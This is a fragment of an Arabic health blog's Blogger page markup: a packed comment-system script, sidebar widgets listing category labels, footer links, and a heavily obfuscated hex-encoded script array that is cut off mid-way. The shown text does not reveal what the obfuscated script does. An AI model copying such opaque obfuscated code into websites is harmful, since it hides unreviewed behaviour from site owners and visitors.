1J=$(1i).B(\'y\');$(1i).2H().B(\'y\',1J.1q(/\\/s[0-9]+(\\-c)?\\//,"/2I-c/"))});',62,169,'|||var||length||oldhtml|check_index|||if||substring|||indexOf|||par_id|html|img_src|search_key||upper_html||Cur_Cform_Hdr||||function||http_search|temp_html|src|find_http|Emo_List|attr|return|index|toUpperCase|while|for|str|class|child_id|yt_link|save_http|div|comment|Items|first|child_html|toLowerCase|img|yt_code|Force_Tag|img_html|comment_form|com|editor|youtube|temp|break|href|www|index_tail|newhtml|id|cur_url|search_formid|search_index|Cur_Cform_Url|par_level|yt_code_index|save_html|else|comment_wrap|http|whitespace|this|yt_video|iframe|Valid_Par_Id|Display_Emo|Cform_Ins_ParID|7B|n_cform_url|replace|Reset_Comment_Form|Display_Reply_Form|watch|reset_html|origin_cform|trim|comment_emo|ret_id|Replace_Image_Ext|parentId|comment_body|img_code|data|level|span|remove|ht|avatar|ava|HTTPS|u200a|comment_emo_list|u200b|u2028|u2029|u3000|item|x5d|x7c|x7d|charAt|comment_youtube|embed|autohide|parentID|frameborder|allowfullscreen|https|Replace_Image_Link|x3c|x3e|x0b|xa0|comment_block|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|u2001|form_|HTTP|u2002|rc|u2003|u2004|in|x5b|parseInt|Replace_Youtube_Link|comment_img|comment_child|u2005|Config|maxThreadDepth|comment_reply|u2006|u2007|u2008|comments|find|comment_avatar|each|u2009|Replace_Force_Tag|show|s45'.split('|'),0,{}));
      //]]>
   </script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.formedicin.com/feeds/1997750094262822421/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML98'>
<div class='widget-content'>
<h3 class="title">النشرة البريدية</h3>
<div class="widget-content">
<div id="subscribe-box">
<p>أحصل علي إشعار في بريدك الألكتروني</p>
<div class="emailfield">
<form action="https://feedburner.google.com/fb/a/mailverify" method="post" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=mintweb', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" target="popupwindow">
<input required="required" type="text" name="email" onblur="if (this.value == &quot;&quot;) {this.value = &quot;Email Address&quot;;}" onfocus="if (this.value == &quot;Email Address&quot;) {this.value = &quot;&quot;;}" value="البريد الألكتروني" />
<input class="submitbutton" type="submit" id="email-submit" value="Subscribe" />
<label class="submitbuttonlabel" for="email-submit">
<svg class="icon" viewbox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><g transform="translate(2.000000, 3.000000)"><path d="M14.1972579,8.17124146e-14 C17.3979916,0.00978563072 19.990286,2.62120148 20,5.84554455 L20,5.84554455 L20,7.30693069 L19.99354,7.4036631 C19.9466817,7.75161611 19.6506049,8.01980198 19.2923485,8.01980198 L19.2923485,8.01980198 L19.2835029,8.0019802 L19.1721336,7.99309967 C19.0257158,7.96959451 18.889286,7.90013647 18.7831177,7.79318503 C18.6504073,7.65949573 18.5758514,7.47817413 18.5758514,7.28910891 L18.5758514,7.28910891 L18.5758514,5.84554455 C18.5518871,3.41954659 16.6054921,1.45879454 14.1972579,1.43465347 L14.1972579,1.43465347 L5.80274215,1.43465347 C3.39450789,1.45879454 1.44811291,3.41954659 1.42414861,5.84554455 L1.42414861,5.84554455 L1.42414861,12.1544554 C1.44811291,14.5804534 3.39450789,16.5412055 5.80274215,16.5653465 L5.80274215,16.5653465 L14.1972579,16.5653465 C16.6054921,16.5412055 18.5518871,14.5804534 18.5758514,12.1544554 C18.6163388,11.7890822 18.922975,11.5127474 19.2879257,11.5127474 C19.6528764,11.5127474 19.9595126,11.7890822 20,12.1544554 C19.990286,15.3787985 17.3979916,17.9902144 14.1972579,18 L14.1972579,18 L5.80274215,18 C2.599996,17.995093 0.00487110525,15.3808258 -1.42108547e-14,12.1544554 L-1.42108547e-14,12.1544554 L-1.42108547e-14,5.84554455 C-1.42108547e-14,2.61713944 2.59797615,8.17124146e-14 5.80274215,8.17124146e-14 L5.80274215,8.17124146e-14 Z M4.29443312,5.38692655 C4.48070099,5.36682207 4.6671823,5.42289927 4.81203008,5.54257426 L4.81203008,5.54257426 L8.96948253,8.85742574 C9.48880627,9.2678976 10.2192875,9.2678976 10.7386112,8.85742574 L10.7386112,8.85742574 L14.8518355,5.54257426 L14.8606811,5.54257426 L14.9473987,5.48291804 C15.2462388,5.30808809 15.6344967,5.37260085 15.8602388,5.64950495 C15.9785304,5.79800076 16.0329385,5.98799536 16.0113373,6.17714498 C15.9897361,6.36629461 15.8939207,6.53887938 15.7452455,6.65643564 L15.7452455,6.65643564 L11.6320212,9.98019802 C10.5861526,10.8280382 9.09540423,10.8280382 8.0495356,9.98019802 L8.0495356,9.98019802 L3.92746572,6.65643564 L3.8513546,6.58355583 C3.61891283,6.32594359 3.59998262,5.92999594 3.821318,5.64950495 C3.93770999,5.50163353 4.10816526,5.40703103 4.29443312,5.38692655 Z"></path></g></svg>
</label>
<input name="uri" type="hidden" value="mintweb" />
<input name="loc" type="hidden" value="ar_EG" />
</form>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>تابعنا</h2>
<div class='widget-content'>
<div id='socialcounterd'>
    <ul class='social-counter'>
        <li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/#' rel='nofollow noopener' target='_blank' title='إشترك في قناتنا علي اليوتيوب'><i class='fa fa-youtube-play fa-fw social_icon'></i><span class='social_num'>Youtube</span></a>
        </li>
        <li class='social_item-wrapper'><a class='social_item social_facebook' href='https://www.facebook.com/#' rel='nofollow noopener' target='_blank' title='تابعنا علي الفيس بوك'><i class='fa fa-facebook fa-fw social_icon'></i><span class='social_num'>Facebook</span></a>
        </li>
        <li class='social_item-wrapper'><a class='social_item social_twitter' href='https://twitter.com/#' rel='nofollow noopener' target='_blank' title='تابعنا علي تويتر'><i class='fa fa-twitter fa-fw social_icon'></i><span class='social_num'>Twitter</span></a>
        </li>
        <li class='social_item-wrapper'><a class='social_item social_codepen' href='https://codepen.io/#' rel='nofollow noopener' target='_blank' title='تابع حسابنا علي  Codepen'><i class='fa fa-codepen fa-fw social_icon'></i><span class='social_num'>Codepen</span></a>
        </li>
        <li class='social_item-wrapper'><a class='social_item social_bloggerx' href='https://www.blogger.com/follow-blog.g?blogID=4148238530077033746' rel='nofollow noopener' target='_blank' title='تابع مينت ويب'><i class='fa fa-user fa-fw social_icon'></i><span class='social_num'>Blogger</span></a>
        </li>
       <li class='social_item-wrapper'><a class='social_item social_pinterest' href='https://id.pinterest.com/#/' rel='nofollow noopener' target='_blank' title='تايعنا علي Pinterest'><i class='fa fa-pinterest fa-fw social_icon'></i><span class='social_num'>Pinterest</span></a>
        </li>
    </ul>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>شركاء</h2>
<div class='widget-content'>
<div class="sidebar512">
<div class="sidebar12 onet"><a href="https://www.imintweb.com/" title="قم بزيارة مينت ويب" rel="nofollow noopener" target="_blank" class='ripplelink'><span>مينت ويب</span></a></div>
<div class="sidebar12 onar"><a href="#" title="موقعك هنا" rel="nofollow noopener" target="_blank" class='ripplelink'><span>موقعك هنا</span></a></div>
<div class="sidebar12 onet"><a href="#" title="موقعك هنا" rel="nofollow noopener" target="_blank" class='ripplelink'><span>موقعك هنا</span></a></div>
<div class="sidebar12 onar"><a href="#" title="موقعك هنا" rel="nofollow noopener" target="_blank" class='ripplelink'><span>موقعك هنا</span></a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>الأقسام</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7?&amp;max-results=10'>التكنولوجيا</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%A7%D9%84%D8%B9%D8%A7%D8%A8%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9?&amp;max-results=10'>العاب مجانية</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%A7%D9%84%D9%88%D9%82%D8%A7%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B3%D8%B1%D8%B7%D8%A7%D9%86?&amp;max-results=10'>الوقاية من السرطان</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%A3%D9%85%D8%B1%D8%A7%D8%B6?&amp;max-results=10'>أمراض</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%A3%D9%85%D8%B1%D8%A7%D8%B6%20%D8%A7%D9%84%D8%A3%D8%B7%D9%81%D8%A7%D9%84?&amp;max-results=10'>أمراض الأطفال</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%AE%D9%84%D9%8A%D8%AC%D9%8A?&amp;max-results=10'>خليجي</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9?&amp;max-results=10'>رياضة</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%A3%D8%B7%D9%81%D8%A7%D9%84?&amp;max-results=10'>سرطان الأطفال</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%A8%D9%86%D9%83%D8%B1%D9%8A%D8%A7%D8%B3?&amp;max-results=10'>سرطان البنكرياس</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%AB%D8%AF%D9%8A?&amp;max-results=10'>سرطان الثدي</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%AC%D9%84%D8%AF?&amp;max-results=10'>سرطان الجلد</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%AF%D9%85?&amp;max-results=10'>سرطان الدم</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA?&amp;max-results=10'>سرطان الدماغ</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A9?&amp;max-results=10'>سرطان الرئة</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%B1%D8%A3%D8%B3?&amp;max-results=10'>سرطان الرأس</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%B1%D8%AD%D9%85?&amp;max-results=10'>سرطان الرحم</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%B9%D8%B8%D8%A7%D9%85?&amp;max-results=10'>سرطان العظام</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%B9%D9%8A%D9%86?&amp;max-results=10'>سرطان العين</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D8%BA%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AF%D8%B1%D9%82%D9%8A%D8%A9?&amp;max-results=10'>سرطان الغدة الدرقية</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%81%D9%85?&amp;max-results=10'>سرطان الفم</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%82%D9%88%D9%84%D9%88%D9%86%20%D9%88%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D9%8A%D9%85?&amp;max-results=10'>سرطان القولون والمستقيم</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%83%D8%A8%D8%AF?&amp;max-results=10'>سرطان الكبد</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%83%D9%84%D9%89?&amp;max-results=10'>سرطان الكلى</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%AB%D8%A7%D9%86%D8%A9?&amp;max-results=10'>سرطان المثانة</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B5%D8%AD%D9%87?&amp;max-results=10'>صحه</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/%D8%B6%D8%BA%D8%B7%20%D8%A7%D9%84%D8%AF%D9%85?&amp;max-results=10'>ضغط الدم</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/Digital%20Marketing?&amp;max-results=10'>Digital Marketing</a>
</li>
<li>
<a dir='rtl' href='https://www.formedicin.com/search/label/Make%20Money%20Online?&amp;max-results=10'>Make Money Online</a>
</li>
</ul>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
</div></div>
</aside>
<div class='clear'>&#160;</div>
</div></div>
<div class='banner2 section no-items section' id='banner2'></div>
<div class='clear'></div>
</div>
<div id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div id='footer'>
<div class='vagina-nav'><ul>
<li><a href='/p/custom-search.html' title='Google Custom Search'>البحث</a></li>
<li><a href='/p/contact-form_22.html' title='Contact Us'>أتصل بنا</a></li>
<li><a href='/p/disclaimer_22.html' title='Disclaimer'>إخلاء المسئولية</a></li>
<li><a href='/p/privacy-policy_22.html' title='Privacy Policy'>سياسة الخصوصية</a></li>
<li><a href='/p/sitemap_22.html' title='Sitemap'>خريطة الموقع</a></li>
</ul>
</div>
</div></div>
<div class='alivanotif'>
<div class='asalseotitle'>الأشعارات</div>
<div class='notiftext'>
هذا مجرد مثال &#1548; يمكنك ملؤه لاحق&#1611;ا بملاحظتك الخاصة.</div>
<a class='waves-effect waves-light close-sf' href='javascript:;' title='Done'>حسنا&#1611;</a>
<a class='waves-effect icx close-sf' href='javascript:;'></a>
</div>
<div class='matilampu'></div>
<div class='idn-prontube'>
حقوق النشر &#169; 2000 - <span id='current-year'></span>
<a href='https://www.formedicin.com/' title='فور تقنية'>فور تقنية</a> جميع الحقوق محفوظة
<br/>
<div id='credits'>
<a href='http://www.imintweb.com' id='mint-rights' style='color: #eee !important;background: #2196F3 !important;padding: 5px 10px 6px!important;margin-right: 10px !important;border-radius: 30px !important;font-weight: 700 !important;line-height: 1.3 !important;display: inline-block !important;outline: none !important;font-size: 12px !important;border: 1.5px solid #2b5c9a !important;margin-top: 10px;'>مينت ويب</a>
</div></div>
<div class='clear'></div>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js'></script>
<script>
//<![CDATA[
var mint_0xd121=['\x57\x35\x61\x6e\x57\x34\x52\x64\x4b\x71\x3d\x3d','\x57\x37\x69\x41\x74\x6d\x6b\x6d\x41\x53\x6f\x30\x44\x58\x39\x63\x57\x36\x52\x63\x48\x61\x4b\x53\x79\x75\x6a\x34\x64\x6d\x6b\x75\x57\x35\x4f\x36\x63\x47\x3d\x3d','\x42\x57\x68\x64\x53\x6d\x6f\x75\x57\x34\x68\x63\x4a\x47\x3d\x3d','\x62\x53\x6f\x38\x78\x61\x30\x3d','\x70\x31\x71\x38\x74\x65\x75\x35','\x63\x62\x70\x63\x54\x6d\x6f\x42\x68\x43\x6f\x2f\x57\x36\x78\x64\x51\x4e\x64\x64\x4e\x76\x6a\x54\x57\x52\x35\x57\x57\x50\x46\x63\x53\x57\x3d\x3d','\x57\x36\x61\x2b\x43\x57\x30\x3d','\x6b\x75\x34\x48','\x67\x49\x52\x64\x4d\x53\x6b\x56\x68\x38\x6b\x6c','\x57\x35\x79\x74\x57\x34\x42\x64\x49\x57\x3d\x3d','\x6b\x43\x6f\x57\x57\x4f\x2f\x64\x4f\x38\x6b\x57\x62\x47\x3d\x3d','\x77\x4b\x69\x31\x57\x4f\x66\x50\x57\x37\x39\x51\x69\x31\x61\x73\x65\x66\x4b\x49\x78\x6d\x6b\x2b\x70\x71\x3d\x3d','\x64\x74\x46\x64\x4d\x53\x6b\x50\x66\x38\x6b\x41\x6f\x6d\x6f\x45','\x57\x35\x65\x73\x57\x35\x47\x3d','\x62\x43\x6b\x49\x57\x34\x33\x63\x54\x57\x3d\x3d','\x6c\x31\x69\x56\x75\x66\x34\x3d','\x6c\x6d\x6f\x73\x57\x4f\x31\x4b\x7a\x64\x5a\x64\x4b\x43\x6b\x41\x57\x37\x65\x64','\x6f\x4c\x38\x4d\x78\x4c\x43\x3d','\x64\x72\x6c\x63\x54\x53\x6f\x2f\x68\x53\x6f\x32\x57\x37\x2f\x64\x4a\x4b\x37\x64\x4b\x76\x44\x38\x57\x52\x76\x51\x57\x50\x46\x63\x50\x71\x3d\x3d','\x57\x35\x64\x64\x4f\x47\x5a\x64\x53\x47\x3d\x3d','\x57\x4f\x46\x63\x54\x67\x4f\x49\x77\x67\x38\x41\x57\x51\x4b\x70','\x46\x49\x74\x64\x49\x76\x2f\x64\x50\x68\x37\x64\x4d\x6d\x6b\x5a\x79\x4c\x79\x35\x57\x37\x57\x3d','\x6b\x38\x6b\x36\x72\x38\x6f\x63\x57\x51\x68\x64\x48\x73\x37\x63\x51\x6d\x6f\x74\x57\x37\x78\x64\x4e\x78\x34\x3d','\x6e\x38\x6b\x65\x73\x38\x6f\x39\x68\x43\x6b\x42\x69\x43\x6f\x5a\x41\x49\x34\x3d','\x72\x77\x50\x39\x78\x6d\x6b\x44\x67\x43\x6b\x78\x57\x36\x46\x63\x50\x49\x64\x64\x4c\x57\x3d\x3d','\x62\x72\x6c\x63\x56\x53\x6f\x35\x68\x38\x6f\x59','\x68\x43\x6f\x68\x75\x61\x3d\x3d','\x57\x51\x57\x69\x57\x37\x48\x4f\x57\x52\x42\x64\x51\x38\x6b\x52\x6b\x57\x3d\x3d','\x57\x51\x37\x64\x4c\x43\x6f\x56\x57\x4f\x2f\x63\x55\x47\x3d\x3d','\x57\x37\x4f\x70\x78\x43\x6b\x47','\x45\x43\x6f\x55\x71\x6d\x6f\x78\x57\x4f\x68\x63\x52\x38\x6b\x70\x57\x35\x47\x38\x6f\x43\x6b\x50\x6d\x43\x6b\x44\x6d\x61\x68\x63\x53\x71\x3d\x3d','\x75\x53\x6f\x70\x57\x4f\x31\x55\x77\x53\x6f\x38\x57\x51\x5a\x63\x54\x43\x6f\x2f\x6e\x38\x6f\x42\x57\x37\x4b\x4d\x76\x4e\x4f\x3d','\x57\x34\x56\x64\x55\x53\x6f\x51\x57\x34\x52\x64\x52\x4a\x68\x64\x4f\x4e\x5a\x64\x56\x77\x4b\x6d\x57\x52\x4b\x3d','\x74\x43\x6f\x43\x57\x50\x71\x3d','\x68\x43\x6b\x49\x57\x35\x64\x63\x50\x68\x4b\x62','\x66\x38\x6f\x39\x78\x72\x34\x3d','\x57\x51\x2f\x64\x4d\x43\x6f\x30\x57\x4f\x37\x63\x53\x61\x3d\x3d','\x57\x4f\x46\x64\x4d\x38\x6b\x59','\x64\x38\x6f\x55\x77\x38\x6b\x49\x6c\x4d\x46\x63\x49\x76\x56\x64\x51\x73\x78\x63\x51\x43\x6b\x6b\x57\x51\x48\x38\x57\x50\x35\x44\x57\x36\x74\x64\x47\x38\x6b\x50\x6e\x43\x6f\x30','\x6e\x38\x6f\x64\x66\x6d\x6f\x49\x57\x36\x37\x64\x52\x77\x54\x5a\x57\x37\x61\x31\x62\x61\x70\x63\x52\x49\x4c\x6f\x46\x68\x2f\x64\x50\x6d\x6b\x66\x57\x51\x58\x32\x41\x61\x3d\x3d','\x77\x65\x43\x4a\x57\x36\x33\x64\x47\x68\x30\x3d','\x62\x4d\x72\x34','\x46\x67\x78\x64\x4d\x38\x6b\x31\x57\x4f\x4a\x64\x51\x38\x6f\x63\x69\x43\x6b\x79\x57\x4f\x71\x3d','\x68\x74\x46\x64\x4e\x53\x6b\x37\x66\x53\x6b\x41\x66\x43\x6f\x67\x73\x63\x65\x44','\x72\x6d\x6b\x30\x57\x37\x69\x48\x6e\x66\x6d\x6a\x65\x57\x3d\x3d','\x57\x52\x37\x64\x4a\x6d\x6f\x6c\x72\x43\x6f\x67\x57\x36\x62\x51\x65\x71\x57\x45\x57\x34\x47\x3d','\x6b\x43\x6b\x63\x73\x43\x6f\x6e\x6f\x43\x6b\x7a\x69\x6d\x6f\x35','\x61\x53\x6f\x71\x78\x43\x6b\x33\x70\x32\x4b\x3d','\x57\x51\x46\x63\x54\x62\x72\x38\x57\x50\x65\x68\x72\x53\x6b\x43','\x57\x50\x2f\x64\x4d\x38\x6b\x59\x67\x38\x6f\x78\x6d\x62\x4b\x4a\x57\x4f\x4f\x59\x75\x47\x3d\x3d','\x57\x52\x46\x63\x4f\x57\x6e\x34','\x42\x4a\x74\x64\x4a\x4d\x52\x64\x56\x32\x46\x64\x50\x38\x6b\x2f\x7a\x65\x4f\x53','\x46\x33\x50\x47\x6a\x30\x74\x63\x54\x38\x6b\x58\x63\x32\x70\x64\x4a\x4a\x4e\x64\x54\x71\x2f\x63\x4e\x53\x6b\x32\x57\x34\x62\x70\x64\x71\x6a\x7a','\x70\x6d\x6f\x50\x57\x4f\x33\x64\x52\x38\x6b\x53\x66\x38\x6f\x4a','\x57\x4f\x74\x63\x52\x33\x75\x51\x73\x4c\x4f\x42\x57\x51\x38\x79\x72\x72\x4e\x64\x51\x31\x57\x4a\x57\x37\x4b\x3d','\x72\x6d\x6b\x33\x57\x37\x34\x49\x6b\x57\x3d\x3d','\x6a\x38\x6f\x70\x62\x6d\x6f\x74\x57\x36\x4f\x3d','\x64\x58\x6c\x64\x50\x38\x6b\x78\x57\x34\x68\x63\x55\x4b\x46\x64\x54\x57\x3d\x3d','\x57\x4f\x42\x63\x4c\x66\x48\x52','\x6b\x38\x6b\x54\x75\x6d\x6f\x57\x57\x52\x64\x64\x48\x72\x33\x63\x54\x43\x6f\x66\x57\x37\x69\x3d','\x62\x65\x6d\x33\x73\x66\x46\x64\x56\x53\x6b\x62\x43\x43\x6f\x4f\x79\x57\x3d\x3d','\x75\x4c\x46\x63\x4f\x38\x6f\x37\x63\x6d\x6f\x56\x57\x37\x4e\x64\x55\x57\x3d\x3d','\x68\x43\x6f\x68\x75\x6d\x6b\x4a\x6c\x4e\x75\x3d','\x6d\x38\x6f\x6a\x64\x38\x6f\x6d\x57\x36\x56\x64\x52\x71\x3d\x3d','\x6b\x75\x4f\x33\x76\x4c\x43\x3d','\x7a\x38\x6b\x45\x57\x34\x70\x64\x53\x6d\x6b\x30\x46\x75\x56\x63\x49\x53\x6f\x2b','\x66\x53\x6f\x6d\x57\x50\x35\x58\x42\x5a\x5a\x64\x4e\x6d\x6b\x79\x57\x36\x4f\x76','\x67\x33\x4c\x53','\x57\x34\x57\x45\x57\x35\x33\x64\x4b\x6d\x6f\x6a\x57\x4f\x4b\x3d','\x6f\x4c\x34\x38\x45\x76\x34\x47\x70\x53\x6f\x75\x57\x36\x6e\x51\x70\x4b\x65\x3d','\x57\x51\x6d\x71\x77\x71\x3d\x3d','\x68\x72\x4e\x64\x54\x53\x6b\x4d\x57\x34\x37\x63\x56\x47\x3d\x3d','\x79\x73\x64\x64\x48\x32\x46\x64\x55\x77\x74\x64\x49\x43\x6b\x32\x44\x75\x43\x4f\x57\x37\x30\x3d','\x57\x35\x43\x2b\x43\x61\x70\x63\x56\x31\x46\x63\x49\x43\x6f\x56\x6a\x43\x6f\x34\x57\x51\x61\x73\x57\x34\x69\x37\x75\x57\x3d\x3d','\x57\x51\x46\x64\x49\x53\x6f\x63\x43\x43\x6f\x64\x57\x37\x39\x6d','\x57\x37\x42\x64\x4b\x6d\x6f\x43\x71\x38\x6f\x65\x57\x51\x76\x6b\x65\x71\x57\x45\x57\x34\x48\x48\x57\x35\x62\x53\x57\x52\x6a\x45\x57\x34\x53\x49\x57\x35\x70\x64\x48\x6d\x6f\x54\x69\x74\x39\x52\x57\x36\x70\x63\x52\x58\x48\x52\x79\x74\x5a\x63\x55\x74\x68\x64\x48\x6d\x6f\x73\x57\x37\x75\x69','\x78\x43\x6f\x63\x57\x50\x35\x30\x79\x47\x3d\x3d','\x63\x38\x6f\x4a\x76\x58\x56\x63\x4a\x71\x5a\x63\x55\x38\x6f\x57','\x57\x50\x46\x63\x48\x31\x50\x47\x41\x47\x3d\x3d','\x67\x72\x42\x63\x4f\x53\x6f\x37\x62\x43\x6f\x55\x57\x34\x78\x64\x53\x76\x4a\x64\x4b\x71\x3d\x3d','\x63\x32\x58\x30\x73\x43\x6b\x67\x64\x53\x6b\x71\x57\x36\x74\x63\x54\x63\x78\x64\x48\x47\x3d\x3d','\x57\x51\x4e\x64\x4c\x53\x6f\x45\x75\x6d\x6f\x70\x57\x36\x54\x44\x75\x62\x71\x69\x57\x35\x4f\x55','\x57\x51\x42\x64\x4a\x6d\x6f\x6e\x72\x53\x6f\x70\x57\x36\x66\x51\x65\x71\x57\x45\x57\x34\x47\x3d','\x6f\x78\x76\x52\x45\x38\x6b\x64\x64\x38\x6b\x6d\x57\x36\x53\x3d','\x57\x35\x56\x64\x4c\x47\x4a\x64\x53\x64\x7a\x6b\x6b\x64\x4a\x64\x54\x6d\x6b\x63\x57\x36\x34\x3d','\x57\x52\x4e\x64\x4a\x38\x6f\x66\x72\x53\x6f\x70\x57\x35\x66\x67\x67\x47\x4f\x62\x57\x35\x34\x3d','\x57\x51\x64\x63\x51\x48\x50\x2f\x57\x4f\x79\x3d','\x57\x35\x4a\x63\x4d\x57\x72\x38','\x72\x4b\x6d\x36','\x42\x58\x5a\x64\x4f\x38\x6f\x73\x57\x35\x4b\x3d','\x6f\x43\x6f\x69\x64\x53\x6f\x63\x57\x37\x64\x64\x47\x66\x6a\x42\x57\x35\x69\x3d','\x42\x38\x6b\x74\x57\x35\x70\x64\x4e\x38\x6b\x2f\x76\x75\x43\x3d','\x61\x32\x66\x53\x77\x6d\x6b\x62\x68\x47\x3d\x3d','\x64\x63\x52\x64\x49\x38\x6b\x5a\x63\x61\x3d\x3d','\x74\x47\x78\x63\x48\x53\x6b\x4a\x76\x6d\x6f\x35\x57\x50\x53\x36','\x57\x36\x69\x2b\x7a\x71\x3d\x3d','\x62\x67\x50\x31\x45\x66\x4b\x2b\x57\x34\x68\x64\x4f\x6d\x6b\x79','\x64\x72\x52\x64\x51\x53\x6b\x33\x57\x34\x79\x3d','\x42\x68\x62\x5a\x62\x75\x74\x63\x54\x38\x6b\x46\x61\x4d\x5a\x64\x49\x74\x4b\x3d','\x6a\x6d\x6f\x65\x43\x67\x7a\x48\x57\x4f\x64\x63\x47\x57\x3d\x3d','\x6d\x38\x6f\x68\x64\x6d\x6f\x6c','\x68\x47\x74\x64\x50\x53\x6b\x34\x57\x34\x6c\x63\x55\x4c\x64\x64\x48\x33\x47\x39\x45\x53\x6f\x39','\x67\x49\x52\x64\x4d\x47\x3d\x3d','\x45\x4d\x56\x64\x4a\x6d\x6b\x34\x57\x51\x78\x64\x4f\x53\x6f\x6f\x6b\x47\x3d\x3d','\x6d\x43\x6f\x78\x57\x50\x5a\x64\x50\x71\x3d\x3d','\x57\x35\x56\x64\x49\x57\x70\x64\x50\x73\x44\x62\x67\x72\x4e\x64\x55\x6d\x6b\x63\x57\x37\x35\x50\x57\x50\x69\x3d','\x57\x4f\x46\x63\x4b\x65\x39\x49\x7a\x4e\x47\x3d','\x75\x38\x6b\x36\x57\x36\x30\x32\x70\x75\x69\x3d','\x6a\x6d\x6b\x45\x77\x38\x6f\x61\x65\x38\x6b\x79','\x57\x36\x47\x4a\x46\x72\x4e\x63\x56\x4c\x56\x63\x49\x53\x6b\x48','\x68\x74\x46\x64\x51\x53\x6b\x4f\x63\x6d\x6b\x77\x6f\x6d\x6f\x6e','\x57\x51\x43\x62\x57\x36\x35\x69\x57\x52\x68\x64\x4a\x38\x6b\x30\x70\x73\x34\x54','\x62\x43\x6b\x4d\x57\x34\x5a\x63\x50\x67\x47\x44','\x6e\x43\x6f\x45\x65\x6d\x6f\x6f\x57\x37\x64\x64\x52\x78\x75\x3d','\x57\x36\x42\x64\x4b\x53\x6f\x46\x45\x43\x6f\x36\x76\x43\x6b\x45\x57\x37\x